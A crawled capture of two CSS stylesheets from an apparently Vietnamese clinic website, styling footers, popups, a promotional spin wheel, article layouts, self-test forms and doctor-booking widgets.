#footer.nothome #logoft img{
	border: 10px solid #fff;
	background: #fff;
}
#footer #logoft{
	margin-bottom: 15px;
}
#footer #logoft img{
	display: block;
	background: #f2f2f2;
	border: 10px solid #f2f2f2;
	border-radius: 50%;
	margin-top: -55px;
	margin-left: auto;
	margin-right: auto;
}

#footer #logoft span{
	color: #fff;
	font-family: 'UTM Avo';
	display: block;
	text-align: center;
	margin-top: 7px;
}
#info_ft{
	padding: 0 15px;
}
#info_ft .tit{
	display: block;
	padding-bottom: 7px;
	margin-bottom: 10px;
}
#info_ft .tit span{
	text-transform: uppercase;
	font-family: 'UTM Avo';
	font-size: 1.2rem;
	border-bottom: 1px solid #fff;
	padding-bottom: 7px;
}
#info_ft ul{
	padding: 0;
	list-style: none;
}
#info_ft ul li{
	padding: 5px;
}
#info_ft ul li:after{
	content:'';
	display: table;
	clear: both;
}
#info_ft ul li i{
	display: inline-block;
	float: left;
	width: 25px;
	text-align: center;
	margin-right: 5px;
	margin-top: 2px;
}
#info_ft ul li span{
	display: inline-block;
	float: left;
	width: calc(100% - 30px);
}
#info_ft ul li a{
	color: #fff;
}
#info_ft ul#ft-dkcs li i{
	font-size: 10px;
    padding-top: 3px;
}
#ft-infcty{
	padding: 10px 15px;
    line-height: 24px;
    text-align: justify;
}
.copyright{
	display: block;
	padding: 5px 10px;
	margin-top: 10px;
	background: #41bbb9;
	font-size: 0.7rem;
	color: #fff;
}

#breadcrumbs{
	background: linear-gradient(-90deg, #7aefed, #41bbb9);
	padding: 15px;
}
#breadcrumbs ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#breadcrumbs ul li{
	display: inline-block;
}
#breadcrumbs ul li a{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	line-height: 30px;
}
#breadcrumbs ul li a:after{
	content: '\f105';
	padding: 0 10px;
	font-size: 20px;
	color: #fff;
	font-family: FontAwesome;
	line-height: 30px;
}
#breadcrumbs ul li:last-child a:after{
	display: none;
}
#breadcrumbs ul li:first-child i{
	font-size: 25px;
}

#fixbot{
	position: fixed;
	width:100%;
	bottom: 0;
	z-index: 90;
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 50px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
}
#fbBtn{
	position: absolute;
	width: 100%;
	max-width: 480px;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	height: 100%;
	display: flex;
}
#fbBtn a{
	display: block;
	height: 100%;
	width: 25%;
}

/* POPUP SEND PHONE */
#sendphone_mobi{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: url(../images/bg_popup_sendphone.jpg) center top repeat-y;
    -webkit-background-size: 100%;
    background-size: 100%;
    padding: 15px 20px;
}
#sendphone_mobi .w-sendphone-mobi .title__{
	margin-bottom: 10px;
	text-align: center;
}
#sendphone_mobi .w-sendphone-mobi .title__ strong{
	text-transform: uppercase;
	display: block;
	font-weight: 600;
	margin-bottom: 5px;
	font-size: 20px;
	font-family: Oswald;
}
#sendphone_mobi .w-sendphone-mobi .content__ input,
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	display: block;
	width: 100%;
	height: 35px;
	border: none;
	background: #eaeaea;
	margin-bottom: 10px;
	outline: none;
	padding: 0 10px;
}
#sendphone_mobi .w-sendphone-mobi .content__ textarea{
	height: 80px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#sendphone_mobi .w-sendphone-mobi .content__  button{
	display: block;
	height: 40px;
	width: 100%;
	background: #5c9a69;
	text-transform: uppercase;
	color: #fff;
	font-size: 16px;
	font-family: Oswald;
	border: none;
}
#sendphone_mobi .w-sendphone-mobi a#btn_close{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	background: #ed6379;
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(30%,-30%);
	border-radius: 50%;
}
#sendphone_mobi .w-sendphone-mobi .content__  button.active{
	background: #d93a09;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
	display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
	width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
	position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
	display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
	color: #f00
}
#note_spin p{
	margin-bottom: 8px;
}
#note_spin #frm_spin{
	margin: 20px 0;
	display: flex;
	flex-wrap: wrap;
}
#note_spin #frm_spin button{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 70px;
	background: #39a387;
	color: #fff;
	border: none;
	border-radius: 3px;
	height: 40px;
}
#note_spin #frm_spin button span{
	margin-left: 5px;
	color: #fff;
}
#note_spin #frm_spin input{
	width: calc(100% - 80px);
	border: 1px solid #39a387;
	border-radius: 3px;
	height: 40px;
	margin-right: 10px;
	padding: 0 10px;
}


/**/
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;
    background: #fff url(../images/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 2px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp .info {
    display: block;
    font-size: 11px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

@media screen and (min-width: 360px){
	#menu ul li a{
		width: 80px;
	}
	#menu ul li:first-child a{
		width: 55px;
	}
	#info_ft ul{
		padding-left: 5px;
	}

}
@media screen and (min-width: 375px){
	#menu ul li:first-child a{
		width: 75px;
	}
	#info_ft{
		margin-top: 20px;
	}
}
@media screen and (min-width: 411px){
	#menu ul li:first-child a{
		height: 65px;
		font-size: 2rem;
	}
	#menu ul li:first-child a i{
		line-height: 60px;
	}
	#menu ul li a{
		height: 30px;
		width: 92px;
		line-height: 27px;
		font-size: 1rem;
	}
}
@media screen and (min-width: 440px){
	#menu ul li:first-child a{
		width: 80px;
		height: 70px;
		font-size: 2.5rem;
	}
	#menu ul li:first-child a i{
		line-height: 65px;
	}
	#menu ul li a{
		height: 32px;
		width: 100px;
	}
}
@media screen and (min-width: 480px){
	#menu ul li{
		margin: 3px 10px;
	}
	.copyright{
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 0.8rem;
	}
}


#LRfloater0{
	display: none !important;
}

@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/post.css?v=1769095955
body_size: 4522
content:
#content-term.posts{
	padding: 20px 10px;
}
#content-term h1{
	display: block;
    margin-bottom: 10px;
    padding-bottom: 25px;
    line-height: 1.3;
    color: #333;
    text-align: center;
    background: url(../../images/titlePost-line.png) center bottom no-repeat;
    background-size: 160px;
}
#content-term .img_post{
	display: block;
	margin-bottom: 30px;
	width: 100%;
}
#content-term .img_post img{
	width: 100%;
}
#content-term .post-detail{
	display: block;
	line-height: 1.5;
	font-size: 18px;
	text-align: justify;
}
#content-term .post-detail h2, #content-term .post-detail h3, #content-term .post-detail h4{
	display: block;
	margin: 20px 0;
	line-height: 1.3;
	text-align: left !important;
}
#content-term .post-detail h2,#content-term .post-detail h2 *{
	font-size: 25px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h3,#content-term .post-detail h3 *{
	font-size: 22px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h4,#content-term .post-detail h4 *{
	font-size: 20px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail h5,#content-term .post-detail h5 *{
	font-size: 18px;
	font-weight: 600 !important;
	text-align: left !important;
	color: #333 !important;
}
#content-term .post-detail img{
	display: block;
	max-width: 100%;
	height: unset !important;
	margin: 15px auto;
	aspect-ratio: auto !important;
}
#content-term .post-detail ul{
	display: block;
	margin-bottom: 0;
	padding-left: 20px;
	list-style-type: disc;
}
#content-term .post-detail ul li{
	margin-bottom: 10px;
}
#content-term #similar{
	display: block;
	margin: 20px 0;
}
#content-term #similar .tit-similar{
	display: block;
	font-size: 20px;
	font-weight: 700;
	color: #025f67;
	margin-bottom: 20px;
}
#content-term #similar ul{
	display: block;
	margin: 0;
	padding: 10px 10px 0px 30px;
	border: 1px solid #666;
	color: #333;
}
#content-term #similar ul li{
	margin-bottom: 10px;
}
#content-term #similar ul li a{
	color: #333;
}

/* WIGET POST */
#content-term .post-detail .wiget.wiget_1,
#content-term .post-detail .wiget.wiget_3{
	display: none !important;
}
.wiget_2{
	display: block;
	margin: 15px auto;
	text-align: center;
}
.wiget_2 #wiget_tuvan{
	display: inline-block;
	position: relative;
}
.wiget_2 #wiget_tuvan img.load{
	width: 85px;
	position: absolute;
	top: 0;
	right: 0;
}
.wiget_2 #wiget_tuvan .g-btn{
	display: flex;
	position: absolute;
	bottom: 17px;
	right: 37px;
}
.wiget_2 #wiget_tuvan .g-btn a{
	display: block;
	height: 16px;
	line-height: 13px;
	border: 1px solid #6dcff6;
	font-size: 9px;
	font-style: italic;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
	width: 70px;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live{
	width: 80px;
	margin-right: 18px;
}

.wiget_2 #wiget_tuvan .g-btn a#btn_fb,.wiget_2 #wiget_tuvan .g-btn a#btn_live.active{
	background: #fff;
	color: #0a2d37;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live,.wiget_2 #wiget_tuvan .g-btn a#btn_fb.active{
	background: #0fa8e1;
	color: #fff;
}

.wiget_bs{
    margin: 15px 0;
}
.wrap_wiget_bs{
    display: block;
    position: relative;
    background: #f0feff;
    padding: 10px 10px 0 10px;
}
.wiget_bs .top{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.wiget_bs .top .img{
    width: 100px;
}
.wiget_bs .top img{
    margin: 0 !important;
    border: 1px solid #fff;
}
.wiget_bs .top .name{
    flex: 1;
    padding-left: 10px;
}
.wiget_bs .top .name a.link_bs{
    display: block;
    font-size: 18px;
    margin-bottom: 5px;
    color: #333 !important;
}
.wiget_bs .top .name a.link_bs strong{
	display: block;
	text-transform: uppercase;
}
.wiget_bs .top .name a.btn_wiget_bs{
    display: inline-block;
    padding: 3px 15px;
    background: #006c7b;
    color: #fff !important;
    border-radius: 9999px;
}
.wiget_bs .info > div:first-child{
	margin-bottom: 12px;
}
.wiget_bs .info .tit{
    font-size: 16px;
}
.wiget_bs .info p{
    padding-left: 30px;
    margin-bottom: 0;
    line-height: 1.3;
}
.wiget_bs .info .tit i{
    color: #006c7b;
    margin-right: 10px;
    font-size: 25px;
}
.wiget_bs .info ul{
    margin-bottom: 0 !important;
    padding-left: 30px !important;
}
.wiget_bs .info li{
    line-height: 1.3;
    position: relative;
    margin-bottom: 3px !important;
}
.wiget_bs .info .btn-bs{
    display: block;
    text-align: right;
    color: #354868;
    font-size: 12px;
}

/* TOC POST */
#toc_post{
	display: block;
	width: 100%;
	max-width: 440px;
	margin: 20px auto;
	border: 1px solid #025f67;
	border-radius: 5px;
}
#tit_toc{
	display: flex;
    align-items: center;
    justify-content: space-between;
    background: #025f67;
    padding: 10px 15px;
    color: #fff;
	font-weight: 500;
	font-size: 18px;
}
#l_toc{
	-webkit-transition: all 2s; /* Safari */
  	transition: all 2s;
  	color: #025f67 !important;
	padding: 10px 10px 10px 40px !important;
}
#l_toc, #l_toc li{
	list-style: upper-roman;
	margin-bottom: 3px !important;
}
#l_toc a{
	display: block;
	padding: 3px 0;
	font-weight: 600;
	color: #025f67 !important;
	line-height: 1.3;
	font-size: 16px;
}
#l_toc a:visited{
	color: #666
}
#l_toc ul{
	padding-left: 10px;
	list-style: decimal;
}
#l_toc ul li{
	list-style: decimal;
}
#l_toc ul a{
	font-weight: 400;
}

/* TEST POST */
#content-term #test_post{
	display: block;
	background: #f3f3f3;
	margin-top: 50px;
}
#content-term #test_post #tit_test{
	display: flex;
	width: 100%;
	height: 150px;
	align-items: center;
	padding: 0 10px;
	background: url(../../frontend/images/bg_title_test.jpg) 0 0 no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	color: #fff;
}
#content-term #test_post #tit_test i{
	font-size: 80px;
	margin-right: 15px;
}
#content-term #test_post #tit_test p{
	flex: 1;
	line-height: 1.2;
	font-style: italic;
	font-weight: 900;
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 0;
}
#content-term #test_post #tit_test p strong{
	display: block;
	font-weight: 900;
	font-size: 36px;
	color: #d5781d;
	-webkit-text-stroke: 1px #fff;
}
#content-term #test_post #frm_test .ct_test{
	display: flex;
	flex-wrap: wrap;
}
#content-term #test_post #frm_test .ct_test .col{
	margin: 10px 0;
	width: 100%;
	padding: 0 20px;
}
#content-term #test_post #frm_test .ct_test .tit-tn{
	display: block;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
}
#content-term #test_post #frm_test .ct_test .content-tn{
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
}
#content-term #test_post #frm_test label{
	display: block;
	width: 50%;
	padding: 0 5px;
	margin: 5px 0;
	font-weight: 400;
}
#content-term #test_post #frm_test .ch3 label{
	width: 100%;
}
#content-term #test_post #frm_test  input.option-input, #content-term #test_post #frm_test  input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: inherit;
    border: 1px solid #006c7b;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#content-term #test_post #frm_test  input.option-input:checked, #content-term #test_post #frm_test  input.option-input-checkbox:checked {
    background: #006c7b;
    border-color: #006c7b;
}
#content-term #test_post #frm_test .bot_test{
	display: flex;
	flex-direction: column-reverse;
	flex-wrap: wrap;
	padding: 0;
	background: #e4e4e4;
}
#content-term #test_post #frm_test .bot_test > div{
	width: 100%;
	padding: 20px 10px;
	line-height: 1.3;
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1){
	border-top: 3px solid #006c7b;
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1) p span{
	font-weight: 700;
	color: #006c7b
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1) p span+span{
	color: #cc3333;
}
#content-term #test_post #frm_test .bot_test input{
	display: block;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #dfdfdf;
	text-align: center;
	margin-bottom: 15px;
}
#content-term #test_post #frm_test .bot_test .btn_test{
	display: flex;
	justify-content: center;
}
#content-term #test_post #frm_test .bot_test .btn_test a{
	width: 180px;
	height: 40px;
	border-radius: 9999px;
	text-align: center;
	color: #fff;
	font-weight: 700;
	margin: 0 5px;
	background: #c33;
	line-height: 40px;
}
#content-term #test_post #frm_test .bot_test .btn_test a#btn-live-post{
	background: #006c7b;
}

/* DOCTER POST */
#book_bs{
	margin: 40px 0;
}
#book_bs .box_bs{
	display: block;
	margin: 15px 0;
	background: #f0feff;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #fff;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #333;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	font-weight: 700;
}
#book_bs .box_bs .text p{
	margin-bottom: 0;
	font-size: 16px;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #006c7b;
	margin: 0 3px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #006c7b !important;
	border-radius: 3px;
	padding: 0;
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a span, #book_bs .box_bs .text .btn-g a i{
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 3px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #006c7b;
	border-color: #006c7b;
	color: #fff !important;
	text-transform: uppercase;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 3px;
}


#ghim {
    background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before {
    content: '';
    display: block;
    width: 32px;
    height: 46px;
    position: absolute;
    top: -8px;
    left: 15px;
    background: url(../images/ghim.png) 0 0 no-repeat;
}
#ghim:after {
    content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

/* BANNER POST */
#content-term #banner_post{
	display: block;
	width: 100%;
	max-width: 370px;
	margin: 20px auto;
	background: #e2e2e2;
	padding: 10px;
}
#content-term #banner_post img{
	width: 100%;
}

/* FRM POST */
#content-term #frm_post{
	display: block;
	width: 100%;
	max-width: 370px;
	margin: 20px auto;
	background: #e2e2e2;
	padding: 20px 15px;
}
#content-term #frm_post .tit_frm{
	display: flex;
	height: 60px;
	align-items: center;
	color: #666;
	margin-bottom: 10px;
}
#content-term #frm_post .tit_frm i{
	font-size: 30px;
	margin-right: 10px;
}
#content-term #frm_post .tit_frm span{
	font-weight: 700;
	font-size: 24px;
}
#content-term #frm_post input{
	display: block;
	height: 40px;
	width: 100%;
	background: #fff;
	border: none;
	padding: 0 10px;
	margin-bottom: 15px;
	outline: none;
}
#content-term #frm_post textarea{
	display: block;
	width: 100%;
	height: 100px;
	background: #fff;
	border: none;
	outline: none;
	padding: 5px 10px;
	margin-bottom: 15px;
}
#content-term #frm_post button{
	display: flex;
	height: 55px;
	justify-content: center;
	align-items: center;
	background: #006c7b;
	color: #fff;
	width: 100%;
	border: none;
}
#content-term #frm_post button span{
	margin: 0 10px;
	font-weight: 600;
	font-size: 16px;
}
#content-term #frm_post button i{
	display: block;
	line-height: 28px;
	color: #fff;
	margin: 0 10px;
	font-size: 28px;
}
#content-term #frm_post  p{
	display: block;
	text-align: center;
	padding: 15px 40px;
	font-style: italic;
	margin: 0;
}


/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}

#wiget_bs_tph,#wiget_km{
	display: none !important;
}


/* Code wiget xem thêm */
#xem_theme_post{
	display: block;
	padding: 10px;
	margin: 15px 0;
	background: #f0feff;
	border: 2px solid #006c7b;
	border-radius: 5px;
}
#xem_theme_post .title__{
	display: block;
    font-size: 24px;
    font-weight: 700;
    color: #025f67;
    margin-bottom: 5px;
}
#xem_theme_post ul{
	padding-left: 10px !important;
}
#xem_theme_post ul li{
	list-style: none;
	padding: 5px 10px 5px 15px;
	margin-bottom: 0 !important;
	position: relative;
}
#xem_theme_post ul li:before{
	content: '\f0da';
	font-family: FontAwesome;
	font-size: 18px;
	position: absolute;
	top: 5px;
	left: 0;
	color: #025f67
}
#xem_theme_post ul li a{
	font-weight: 700;
	color: #333 !important;
}

.post-detail blockquote{
    background: #e4e4e4;
    display: block;
    margin: 25px 0 20px;
    padding: 15px 20px 15px 45px;
    position: relative;
    text-align: justify;
    text-align: center;
    border: none !important;
}
.post-detail blockquote *{
    font-size: 20px;
    font-weight: 700!important;
    text-align: center;
}
.post-detail blockquote:before {
    color: #2171af;
    content: "\201C";
    font-family: Georgia,serif;
    font-size: 75px;
    font-weight: 700;
    left: 6px;
    position: absolute;
    top: 0px;
    line-height: 1;
}

.wiget_tuvanmoi{
	width: 100%;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 35px;
	width: 45%;
}

@media screen and (min-width: 360px){
	.wiget_2 #wiget_tuvan .g-btn{
		right: 42px;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		font-size: 10px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 80px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 100px;
		margin-right: 20px;
	}
}
@media screen and (min-width: 375px){
	.wiget_2 #wiget_tuvan .g-btn {
	    right: 45px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		margin-right: 25px;
	}
}
@media screen and (min-width: 411px){
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 20px;
		line-height: 17px;
	}
}

#testPost{
    margin: 1rem auto;
    width: 100%;
    border: 1px solid #3189a1;
    border-radius: 15px 15px 0 15px;
    background: #fff8f4;
    overflow: hidden;
}
#testPost-head{
    padding: 15px 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1.5;
    color: #3189a1;
    font-weight: 700;
}
#testPost-ct{
    padding: 0 20px;
}
.testPost-ch{
    padding: 5px 0px;
}
.testPost-tit{
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.testPost-ct label{
    width: 100%;
    padding: 3px 5px;
    font-weight: 400;
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #3189a1;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 10px;
}
.testPost-ct input:checked{
    background: #3189a1;
}
#testPost-frm{
    padding: 10px;
    background: #3189a1;
    color: #fff;
}
#testPost-frm b{
    color: #ffeb3b;
    line-height: 1.4 !important;
}
.testPost-text1,.testPost-text2{
    font-size: 16px;
    text-align: center;
}
.testPost-frm{
    margin: 15px 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
.testPost-frm input{
    width: 100%;
    height: 40px;
    color: #333;
    background: #fff;
    border: 1px solid #0b7795;
    box-shadow: inset 0px 0px 7px rgb(0 0 0 / 50%);
    border-radius: 5px;
    outline: none;
    padding: 0 10px;
}
.testPost-gbt{
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
}
.testPost-gbt a{
    width: calc(50% - 3px);
    height: 40px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 18px;
}
#testPost-send{
    background: #ef3737;
}
#testPost-live{
    background: #ffeb3b;
}
.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}

--- FILE ---
content_type: text/plain
